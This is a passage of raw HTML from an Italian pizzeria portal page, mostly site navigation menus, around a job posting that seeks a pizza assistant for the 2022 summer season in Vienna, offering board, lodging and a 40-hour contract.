	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161" class="elementor-sub-item">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164" class="elementor-sub-item">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15" class="elementor-sub-item">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette" class="elementor-item">Ricette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro" class="elementor-item">Annunci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-sub-item">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-sub-item">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-sub-item">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie" class="elementor-sub-item">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea" class="elementor-item">School</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/" class="elementor-sub-item">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-sub-item">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-sub-item">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum" class="elementor-item">Forum</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-float eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-float eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a56bb53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/" class="elementor-item" tabindex="-1">Le notizie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-sub-item" tabindex="-1">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item" tabindex="-1">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa" class="elementor-sub-item" tabindex="-1">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-sub-item" tabindex="-1">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-sub-item" tabindex="-1">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-sub-item" tabindex="-1">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-sub-item" tabindex="-1">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca" class="elementor-item" tabindex="-1">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende" class="elementor-item" tabindex="-1">Aziende</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende" class="elementor-sub-item" tabindex="-1">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11" class="elementor-sub-item" tabindex="-1">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162" class="elementor-sub-item" tabindex="-1">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165" class="elementor-sub-item" tabindex="-1">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21" class="elementor-sub-item" tabindex="-1">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158" class="elementor-sub-item" tabindex="-1">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159" class="elementor-sub-item" tabindex="-1">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160" class="elementor-sub-item" tabindex="-1">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22" class="elementor-sub-item" tabindex="-1">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23" class="elementor-sub-item" tabindex="-1">Olio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161" class="elementor-sub-item" tabindex="-1">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164" class="elementor-sub-item" tabindex="-1">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15" class="elementor-sub-item" tabindex="-1">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette" class="elementor-item" tabindex="-1">Ricette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro" class="elementor-item" tabindex="-1">Annunci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-sub-item" tabindex="-1">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-sub-item" tabindex="-1">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-sub-item" tabindex="-1">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie" class="elementor-sub-item" tabindex="-1">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea" class="elementor-item" tabindex="-1">School</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/" class="elementor-sub-item" tabindex="-1">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-sub-item" tabindex="-1">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item" tabindex="-1">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-sub-item" tabindex="-1">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum" class="elementor-item" tabindex="-1">Forum</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8820aac elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8820aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d601d04" data-id="d601d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1383cfc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1383cfc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.pizza.it">
			<img src="https://www.pizza.it/wp-content/uploads/elementor/thumbs/cropped-logo-pizzait_0-qy0a4m73p87nxhvkptqwb5jf71jlysfk9o97qsjkjm.png" title="cropped-logo-pizzait_0.png" alt="cropped-logo-pizzait_0.png" loading="lazy" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-736f51e" data-id="736f51e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b606e0f elementor-view-stacked elementor-hidden-desktop open-sidebar elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b606e0f" data-element_type="widget" toggle="open" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-bars"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f0d8e1 elementor-widget elementor-widget-template" data-id="5f0d8e1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-post-id="101572" data-obj-id="101572" data-elementor-id="3233" class="elementor elementor-3233 e-post-101572 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-210bab8 elementor-section-full_width global-sidebar elementor-section-height-default elementor-section-height-default" data-id="210bab8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b84907" data-id="6b84907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-901e716 elementor-view-stacked close-sidebar e-transform elementor-shape-circle elementor-widget elementor-widget-icon" data-id="901e716" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" toggle="close" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-times"></i>			</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31eb7db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="31eb7db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f95e4e0" data-id="f95e4e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11e20ae search-form inset elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-widget elementor-widget-search-form" data-id="11e20ae" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://www.pizza.it" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-11e20ae">Cerca</label>

				
				<input id="elementor-search-form-11e20ae" placeholder="Cerca..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Cerca">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
											</button>
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-588fc7e sidebar-menu elementor-widget elementor-widget-wp-widget-nav_menu" data-id="588fc7e" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-principale-container"><ul id="menu-principale" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/">Le notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende">Aziende</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23">Olio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette">Ricette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro">Annunci</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea">School</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum">Forum</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 3ad12b2 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-a65d6bd elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="a65d6bd" data-element_type="section" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3414d36" data-id="3414d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4d1216 elementor-widget elementor-widget-template" data-id="f4d1216" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-post-id="101572" data-obj-id="101572" data-elementor-id="54399" class="elementor elementor-54399 e-post-101572 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5b5ecda3 main-intro elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b5ecda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f60b9df main-intro-left" data-id="f60b9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 559eee63 -->		<div class="dce-visibility-event elementor-element elementor-element-34a9483f elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="34a9483f" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cercasi aiuto pizzaiolo per stagione estiva 2022 VIENNA</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="896" class="elementor elementor-896 elementor-location-single post-101572 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-15301aa3 main-wrapper meta elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15301aa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4785924a card-wrapper" data-id="4785924a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50494c5 elementor-widget elementor-widget-post-info" data-id="50494c5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f8cb0b1 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.pizza.it/2022/03/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										09/03/2022					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25cf6a54 elementor-widget elementor-widget-theme-post-content" data-id="25cf6a54" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Salve buongiorno.. In merito agli annunci pubblicati di recente, siamo alla ricerca di un aiuto pizzaiolo..<br />
Manzioni richieste :<br />
Preparazione della linea pizzeria<br />
Condire le pizze all uscita.<br />
Quello che offriamo :<br />
Vitto e alloggio<br />
Contratto 40 ore.. Ore extra pagate a parte<br />
5 giorni lavorativi<br />
2 giorni off<br />
Per ulteriori informazioni ci potete contattare all&#8217;indirizzo e-mail<br />
Carminerac@yahoo.it<br />
Grazie..</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_36 addtoany_list" data-a2a-url="https://www.pizza.it/annuncio/cercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna/" data-a2a-title="Cercasi aiuto pizzaiolo per stagione estiva 2022 VIENNA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Fcercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna%2F&amp;linkname=Cercasi%20aiuto%20pizzaiolo%20per%20stagione%20estiva%202022%20VIENNA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Fcercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna%2F&amp;linkname=Cercasi%20aiuto%20pizzaiolo%20per%20stagione%20estiva%202022%20VIENNA" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Fcercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna%2F&amp;linkname=Cercasi%20aiuto%20pizzaiolo%20per%20stagione%20estiva%202022%20VIENNA" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Fcercasi-aiuto-pizzaiolo-per-stagione-estiva-2022-vienna%2F&amp;linkname=Cercasi%20aiuto%20pizzaiolo%20per%20stagione%20estiva%202022%20VIENNA" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
				</div>
		<!-- dce invisible element 18d9f7c1 -->		<div class="elementor-element elementor-element-6457fda elementor-widget elementor-widget-text-editor" data-id="6457fda" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/accedi-o-registrati/"><strong>Effettua il login</strong></a> per visionare i dati dell&#8217;annuncio.<br />Se non sei ancora registrato <a href="/accedi-o-registrati/"><strong>clicca qui</strong></a>.</p><p>Se hai problemi nella registrazione o nel login <br />contattaci su whatsapp al numero :</p><p><strong><a href="https://wa.me/393533329698">+39 353 3329698</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-343ee2b elementor-align-center elementor-widget elementor-widget-button" data-id="343ee2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.pizza.it/annunci/lavoro/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leggi Tutti Gli annunci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd46c73 card-wrapper" data-id="cd46c73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5945e63 elementor-widget elementor-widget-template" data-id="5945e63" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-post-id="101572" data-obj-id="101572" data-elementor-id="991" class="elementor elementor-991 e-post-101572" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e93e956 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e93e956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7d6a5d card-wrapper" data-id="e7d6a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d8b6da elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="1d8b6da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://www.pizza.it" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1d8b6da">Cerca</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Cerca</span>
					</div>
				
				<input id="elementor-search-form-1d8b6da" placeholder="Cerca nel sito..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdef1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdef1e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2df6d4a card-wrapper" data-id="2df6d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 1a946d1 --><!-- dce invisible element 99266b5 --><!-- dce invisible element 48a0019 --><!-- dce invisible element 0b00cbb -->		<div class="elementor-element elementor-element-f48e416 elementor-widget elementor-widget-button" data-id="f48e416" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
